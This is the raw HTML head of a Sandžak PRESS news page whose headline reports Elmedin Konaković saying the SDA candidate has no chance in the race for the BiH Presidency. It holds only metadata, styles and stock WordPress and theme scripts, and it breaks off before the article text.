

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/
body_size: 29361
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Konaković: Kandidat SDA nema nikakvu šansu u utrci za člana Predsjedništva BiH</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Konaković: Kandidat SDA nema nikakvu šansu u utrci za člana Predsjedništva BiH" />
	<meta property="og:description" content="Predsjednik Naroda i pravde (NiP) Elmedin Konaković govorio je o brojnim aktuelnim političkim temama na konferenciji za medije u Sarajevu. Konaković je za odnose u Trojci rekao da su dobri jer se komunicira direktno i korektno, a sve jer su zajednički ciljevi popravljanje životnog standarda građana. &#8220;Ukoliko stranke Trojke budu imale više kandidata vodit će [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2021-09-17T10:37:28+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2021/09/210916073.2_xl.jpg" />
	<meta property="og:image:width" content="938" />
	<meta property="og:image:height" content="625" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="bosniak" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="bosniak" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/#article","isPartOf":{"@id":"https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/"},"author":{"name":"bosniak","@id":"https://sandzakpress.net/#/schema/person/b5a57b826933ea6ab3a80f5be6dd1d3e"},"headline":"Konaković: Kandidat SDA nema nikakvu šansu u utrci za člana Predsjedništva BiH","datePublished":"2021-09-17T10:37:28+00:00","dateModified":"2021-09-17T10:37:28+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/"},"wordCount":347,"commentCount":0,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2021/09/210916073.2_xl.jpg","keywords":["Bosna i Hercegovina"],"articleSection":["Region"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/","url":"https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/","name":"Konaković: Kandidat SDA nema nikakvu šansu u utrci za člana Predsjedništva BiH","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/#primaryimage"},"image":{"@id":"https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2021/09/210916073.2_xl.jpg","datePublished":"2021-09-17T10:37:28+00:00","dateModified":"2021-09-17T10:37:28+00:00","breadcrumb":{"@id":"https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2021/09/210916073.2_xl.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2021/09/210916073.2_xl.jpg","width":938,"height":625},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Konaković: Kandidat SDA nema nikakvu šansu u utrci za člana Predsjedništva BiH"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/b5a57b826933ea6ab3a80f5be6dd1d3e","name":"bosniak","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a04fd330bfe3a36a72a0ad4a6d89fca7?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/a04fd330bfe3a36a72a0ad4a6d89fca7?s=96&d=mm&r=pg","caption":"bosniak"},"url":"https://sandzakpress.net/author/bosniak/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Konaković: Kandidat SDA nema nikakvu šansu u utrci za člana Predsjedništva BiH novosti o komentarima" href="https://sandzakpress.net/konakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/265584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=265584' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fkonakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fkonakovic-kandidat-sda-nema-nikakvu-sansu-u-utrci-za-clana-predsjednistva-bih%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
